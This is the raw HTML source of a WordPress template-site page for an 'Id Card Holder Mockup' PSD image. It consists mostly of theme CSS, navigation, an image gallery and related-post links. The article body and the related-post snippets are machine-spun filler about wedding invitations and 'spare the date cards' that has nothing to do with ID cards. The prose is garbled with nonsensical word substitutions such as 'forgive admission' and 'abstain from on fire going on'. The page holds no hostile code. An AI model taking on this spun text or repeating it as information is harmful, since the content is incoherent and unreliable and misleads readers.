var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/25513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=25513' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fid-card-design-template-psd-free-download%2Fid-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fid-card-design-template-psd-free-download%2Fid-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-25513 attachmentid-25513 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-25513 attachment type-attachment status-inherit hentry ast-article-single" id="post-25513" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download image below, is part of Id Card Design Template Psd Free Download article which is categorized within  and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1920" height="1262" src="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download.jpg" class="entry-image-single" alt="Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download.jpg 1920w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download-768x505.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download-1536x1010.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Id Card Design Template Psd Free Download : Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download</strong></p>
<blockquote>
<p>Id Card Design Template Psd Free Download. taking into account regards to arranging the ideal wedding, nothing is a forward-thinking priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise obsession to abstain from on fire going on every friendly resources. That is the place free appreciation template and spare the date cards can arrive in agreed convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a intimates issue, or the addition of the century, you can reach by yourself that and get inventive and one of a nice styles of pardon answer Id Card Design Template Psd Free Download and spare the date cards directly from your PC.</p>
<p>There is no trick. in the manner of such a large number of various styles to browse, the main catch will be the reply and spare the date card that grabs your attention. The purpose of template makes it easy for you to create the ideal tribute that is innovative, novel, and the best allocation is that free! What more would you be practiced to request? The significant idea of these cards is notable, yet you shouldn't let them believe manage over your wedding. Utilize release appreciation template and spare the date cards, and spare the pressure and the cash for vary pieces of your large day. forgive admission Id Card Design Template Psd Free Download will have the funds for you one less issue to make more noticeable over, which is a gift for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download guide and see the latest <a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/">Id Card Design Template Psd Free Download</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1920px</td></tr><tr><th>Height</th><td>1262px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download.jpg</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/" title="Id Card Design Template Psd Free Download">Id Card Design Template Psd Free Download</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Id Card Design Template Psd Free Download"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/004-id-card-templates-free-download-template-as-well-inside-id-card-design-template-psd-free-download/" title="004 Id Card Templates Free Download Template As Well Inside Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/004-id-card-templates-free-download-template-as-well-inside-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="004 Id Card Templates Free Download Template As Well Inside Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/004-id-card-templates-free-download-template-as-well-inside-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/004-id-card-templates-free-download-template-as-well-inside-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/free-psd-creative-office-identity-card-template-psd-on-behance-pertaining-to-id-card-design-template-psd-free-download/" title="Free Psd : Creative Office Identity Card Template Psd On Behance Pertaining To Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-psd-creative-office-identity-card-template-psd-on-behance-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Psd : Creative Office Identity Card Template Psd On Behance Pertaining To Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-psd-creative-office-identity-card-template-psd-on-behance-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-psd-creative-office-identity-card-template-psd-on-behance-pertaining-to-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/43-professional-id-card-designs-psd-eps-ai-word-free-within-id-card-design-template-psd-free-download/" title="43+ Professional Id Card Designs &#8211; Psd, Eps, Ai, Word | Free Within Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/43-professional-id-card-designs-psd-eps-ai-word-free-within-id-card-design-template-psd-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="43+ Professional Id Card Designs &#8211; Psd, Eps, Ai, Word | Free Within Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/43-professional-id-card-designs-psd-eps-ai-word-free-within-id-card-design-template-psd-free-download-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/43-professional-id-card-designs-psd-eps-ai-word-free-within-id-card-design-template-psd-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/29-id-card-templates-psd-id-card-template-employee-id-throughout-id-card-design-template-psd-free-download/" title="29+ Id Card Templates &#8211; Psd | Id Card Template, Employee Id Throughout Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-throughout-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="29+ Id Card Templates &#8211; Psd | Id Card Template, Employee Id Throughout Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-throughout-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/29-id-card-templates-psd-id-card-template-employee-id-throughout-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download/" title="018 Id Card Template Psd Free Download Ideas Modern Office Pertaining To Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="018 Id Card Template Psd Free Download Ideas Modern Office Pertaining To Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/018-id-card-template-psd-free-download-ideas-modern-office-pertaining-to-id-card-design-template-psd-free-download.jpg 990w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/free-creative-identity-card-design-template-psd-within-id-card-design-template-psd-free-download/" title="Free Creative Identity Card Design Template Psd Within Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-creative-identity-card-design-template-psd-within-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Creative Identity Card Design Template Psd Within Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-creative-identity-card-design-template-psd-within-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-creative-identity-card-design-template-psd-within-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/vertical-company-identity-card-template-psd-identity-card-pertaining-to-id-card-design-template-psd-free-download/" title="Vertical Company Identity Card Template Psd | Identity Card Pertaining To Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-identity-card-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Vertical Company Identity Card Template Psd | Identity Card Pertaining To Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-identity-card-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/vertical-company-identity-card-template-psd-identity-card-pertaining-to-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/office-identity-card-template-psd-id-card-template-inside-id-card-design-template-psd-free-download/" title="Office Identity Card Template Psd | Id Card Template Inside Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/office-identity-card-template-psd-id-card-template-inside-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Office Identity Card Template Psd | Id Card Template Inside Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/office-identity-card-template-psd-id-card-template-inside-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/office-identity-card-template-psd-id-card-template-inside-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/033-id-card-design-template-free-download-photoshop-office-pertaining-to-id-card-design-template-psd-free-download/" title="033 Id Card Design Template Free Download Photoshop Office Pertaining To Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/033-id-card-design-template-free-download-photoshop-office-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="033 Id Card Design Template Free Download Photoshop Office Pertaining To Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/033-id-card-design-template-free-download-photoshop-office-pertaining-to-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/033-id-card-design-template-free-download-photoshop-office-pertaining-to-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download/" title="Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Id Card Holder Mockup | Free Psd Download | Zippypixels Within Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/multipurpose-dark-office-id-card-free-psd-template-id-card-with-regard-to-id-card-design-template-psd-free-download/" title="Multipurpose Dark Office Id Card Free Psd Template | Id Card With Regard To Id Card Design Template Psd Free Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/multipurpose-dark-office-id-card-free-psd-template-id-card-with-regard-to-id-card-design-template-psd-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Multipurpose Dark Office Id Card Free Psd Template | Id Card With Regard To Id Card Design Template Psd Free Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/multipurpose-dark-office-id-card-free-psd-template-id-card-with-regard-to-id-card-design-template-psd-free-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/multipurpose-dark-office-id-card-free-psd-template-id-card-with-regard-to-id-card-design-template-psd-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Id Card Design Template Psd Free Download"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/ppi-claim-letter-template-for-credit-card/" title="Ppi Claim Letter Template For Credit Card"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/mis-sold-pension-letter-template-mbna-ppi-claim-letter-inside-ppi-claim-letter-template-for-credit-card-60x60.png" class="alignleft" alt="Mis Sold Pension Letter Template ] - Mbna Ppi Claim Letter inside Ppi Claim Letter Template For Credit Card" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/mis-sold-pension-letter-template-mbna-ppi-claim-letter-inside-ppi-claim-letter-template-for-credit-card-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/mis-sold-pension-letter-template-mbna-ppi-claim-letter-inside-ppi-claim-letter-template-for-credit-card-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/ppi-claim-letter-template-for-credit-card/" rel="bookmark">Ppi Claim Letter Template For Credit Card</a></h4><p>Ppi Claim Letter Template For Credit Card. similar to regards to arranging the ideal wedding, nothing is a well ahead priority than the solicitations and cards that you send to your visitors. You compulsion to say something, however you likewise need to abstain from on fire up every understandable resources. That is the area forgive...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-printable-flash-cards-template/" title="Free Printable Flash Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-flash-cards-template-in-free-printable-flash-cards-template-60x60.jpg" class="alignleft" alt="Free Printable Flash Cards Template in Free Printable Flash Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-flash-cards-template-in-free-printable-flash-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-flash-cards-template-in-free-printable-flash-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-printable-flash-cards-template/" rel="bookmark">Free Printable Flash Cards Template</a></h4><p>Free Printable Flash Cards Template. following regards to arranging the ideal wedding, nothing is a far ahead priority than the solicitations and cards that you send to your visitors. You dependence to say something, however you likewise dependence to abstain from alight taking place every user-friendly resources. That is the place forgive tribute template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/certificate-of-completion-template-word/" title="Certificate Of Completion Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-inside-certificate-of-completion-template-word-60x60.jpg" class="alignleft" alt="40 Fantastic Certificate Of Completion Templates [Word inside Certificate Of Completion Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-inside-certificate-of-completion-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-fantastic-certificate-of-completion-templates-word-inside-certificate-of-completion-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/certificate-of-completion-template-word/" rel="bookmark">Certificate Of Completion Template Word</a></h4><p>Certificate Of Completion Template Word. Resume template is a set resume group for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or fiddle with the adjustments in your thing history, abilities or training in continue. open office continue Certificate Of Completion...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/black-and-white-business-cards-templates-free/" title="Black And White Business Cards Templates Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/black-and-white-free-business-card-template-psd-in-black-and-white-business-cards-templates-free-60x60.png" class="alignleft" alt="Black And White Free Business Card Template Psd in Black And White Business Cards Templates Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/black-and-white-free-business-card-template-psd-in-black-and-white-business-cards-templates-free-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/black-and-white-free-business-card-template-psd-in-black-and-white-business-cards-templates-free-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/black-and-white-business-cards-templates-free/" rel="bookmark">Black And White Business Cards Templates Free</a></h4><p>Black And White Business Cards Templates Free. as soon as regards to arranging the ideal wedding, nothing is a well along priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise infatuation to abstain from afire in the works all genial resources. That is the...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/id-card-design-template-psd-free-download/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
